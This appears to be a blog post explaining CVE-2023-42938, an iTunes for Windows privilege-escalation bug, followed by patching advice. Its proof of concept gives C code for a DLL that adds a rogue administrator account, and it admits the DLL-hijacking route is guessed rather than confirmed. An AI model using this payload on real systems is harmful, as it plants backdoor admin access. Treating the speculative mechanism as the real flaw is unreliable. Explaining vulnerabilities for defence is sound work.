
Security vulnerabilities can pop up in the most unexpected software—including those made by trusted brands like Apple. In November 2023, Apple patched a security bug in iTunes for Windows that might have flown under many people’s radars, but which could let a local attacker get more power on your computer than they should. This bug is known as CVE-2023-42938.
In this post, we’ll break down what this vulnerability is, how it works, how you might exploit it (for educational purposes only), and what you should do to keep your computer safe.
What Is CVE-2023-42938?
CVE-2023-42938 refers to a flaw in iTunes for Windows, specifically versions before 12.13.1. Apple described it like this:
> "A logic issue was addressed with improved checks. This issue is fixed in iTunes 12.13.1 for Windows. A local attacker may be able to elevate their privileges."
Privilege escalation means that an attacker who can run code as a regular user could use the bug to get admin rights, giving them more control over the computer, and making it far easier to plant malware or steal sensitive data.
References
- Apple Security Update — CVE-2023-42938
- NIST National Vulnerability Database Entry
Understanding the Logic Issue
Apple didn’t share code details, but from public sources and reverse engineering, we know the bug is about how iTunes for Windows handled permissions during certain actions. Sometimes, logic issues in software allow regular users to trick the software into doing things that should require admin access.
Within iTunes for Windows, certain services or scheduled tasks may run with elevated privileges, and if their logic for checking who can access them is broken, a local attacker can exploit that.
Hypothetical Breakdown
- Target: A privileged iTunes component, such as the Apple Mobile Device Service or iTunes scheduled tasks
- The attacker places a malicious file or makes a registry modification that the privileged component will load or execute.
- Because the service lacks a strong check (the logic issue), the malicious payload is run with elevated privileges.
Proof-of-Concept Exploit (Educational)
Warning:
Exploiting this bug in a system you don't own is illegal and unethical.
This proof-of-concept is for education, awareness, and defense only.
Let’s use a common pattern in Windows privilege escalation—DLL hijacking. If a Windows service (like one from iTunes) looks for a DLL to load in a folder that a regular user can write to, you might be able to drop a malicious DLL there.
Here’s a simplified proof-of-concept
:: Step 1. Find a writable location used by iTunes service or scheduled task.
cd C:\ProgramData\Apple\iTunes
:: Step 2. Write a malicious DLL called 'example.dll'
rem (Pretend we made a malicious DLL that adds a new admin user)
:: Step 3. Wait for or trigger iTunesUpdater.exe (captures elevated privilege)
Hypothetical malicious DLL (C code)
#include <windows.h>
#pragma comment(lib, "netapi32.lib")
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
system("net user cvetest Passwrd! /add");
system("net localgroup administrators cvetest /add");
}
return TRUE;
}
The normal iTunes process or service will load this DLL with SYSTEM (admin) privileges, and our code gets executed with full power. This is an example scenario; real-world exploitation would depend on the exact logic bug in iTunes, but the theme remains the same: an attacker’s file gets executed with more privileges than it should.
How to Protect Yourself
- Update iTunes ASAP: Go to Apple’s iTunes download page and install version 12.13.1 or later.
- Remove iTunes if you’re not using it: This is great general advice—out-of-date software is a magnet for attackers.
- Check for rogue accounts or suspicious scheduled tasks: If you share your PC or manage lab computers, make sure no unexpected admin accounts or tasks exist.
Conclusion
CVE-2023-42938 might sound obscure, but it’s a great example of why you should keep even “old” or “trusted” programs up to date. This logic bug could let a local attacker take over a Windows machine just by exploiting iTunes’ lax checks.
If you’re an IT admin or a security enthusiast, now’s the time to patch—or even better, consider dropping iTunes for Windows if you no longer need it.
Always stay patched, run only software you trust, and monitor your systems for suspicious signs.
Stay safe!
Further Reading
- Apple’s Official Security Updates
- NVD Entry for CVE-2023-42938
- CERT Vulnerability Notes Database
Timeline
Published on: 03/14/2024 19:15:49 UTC
Last modified on: 08/26/2024 15:35:02 UTC